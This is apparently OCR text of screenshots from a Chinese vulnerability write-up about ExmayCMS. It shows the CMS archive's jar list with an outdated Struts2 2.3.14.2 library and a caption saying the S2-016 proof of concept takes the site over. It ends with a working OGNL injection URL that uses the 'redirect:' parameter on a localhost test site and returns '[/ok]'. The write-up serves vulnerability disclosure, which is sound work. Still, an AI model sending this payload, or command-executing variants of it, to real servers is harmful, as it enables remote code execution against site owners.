 ExmayCMS-Simple.zip - 360压缩 3.0 正式版
文件 操作 工具 帮助
添加 解压到 一键解压 删除
扫描
ExmayCMS-Simple.zip\ExmayCMS-V1.1.5-Beta\ExmayCMS-Bean\ROOT\WEB-INF\lib - 解包大小为 40.3 MB
名称 压缩前 压缩后 类型 修改日期
slf4j-api-1.6.1.jar 24.9 KB 21.7 KB Executable Jar File 2013-05-30 20:57
spring-aop-3.0.3.RELEAS... 313.4 KB 272.2 KB Executable Jar File 2013-05-30 20:57
spring-asm-3.0.3.RELEAS... 51.8 KB 47.3 KB Executable Jar File 2013-05-30 20:57
spring-beans-3.0.3.RELE... 540.9 KB 482.8 KB Executable Jar File 2013-05-30 20:57
spring-context-3.0.3.RELE... 646.7 KB 557.3 KB Executable Jar File 2013-05-30 20:57
spring-context-support-3... 98.0 KB 86.7 KB Executable Jar File 2013-05-30 20:57
spring-core-3.0.3.RELEAS... 356.7 KB 316.2 KB Executable Jar File 2013-05-30 20:57
spring-expression-3.0.3.... 156.4 KB 140.1 KB Executable Jar File 2013-05-30 20:57
spring-jdbc-3.0.3.RELEAS... 370.8 KB 324.1 KB Executable Jar File 2013-05-30 20:57
spring-orm-3.0.3.RELEAS... 325.7 KB 286.2 KB Executable Jar File 2013-05-30 20:57
spring-tx-3.0.3.RELEASE.jar 225.9 KB 190.7 KB Executable Jar File 2013-05-30 20:57
spring-web-3.0.3.RELEAS... 380.0 KB 332.2 KB Executable Jar File 2013-05-30 20:57
spring-webmvc-3.0.3.REL... 394.7 KB 353.5 KB Executable Jar File 2013-05-30 20:57
struts2-core-2.3.14.2.jar 778.5 KB 692.5 KB Executable Jar File 2013-05-30 20:57
struts2-json-plugin-2.3.1... 69.4 KB 64.1 KB Executable Jar File 2013-05-30 20:57
struts2-spring-plugin-2.3.... 21.3 KB 19.2 KB Executable Jar File 2013-05-30 20:57
xwork-core-2.3.14.2.jar 622.3 KB 553.0 KB Executable Jar File 2013-05-30 20:57
本资源自A5源码 - down.admin5.com
网站源码和站长工具下载站
都懒得解压就知道存在Struts2任意命令
执行漏洞，直接用最新的S2-16POC就可以
打死了。
大小: 27.5 MB 共 1381 个文件和 658 个文件夹 压缩率 68.1% 已经选择 778.5 KB (1 个文件)
双核压缩引擎已开启
Firefox
http://localhost/y...sh(),%23w.close()}
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/ym/exmay/content/news/?id=1087&redirect:${%23w
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23w.println('[/ok]'),%23w.flush(),%23w.close()}
Enable Post data Enable Referrer
[/ok]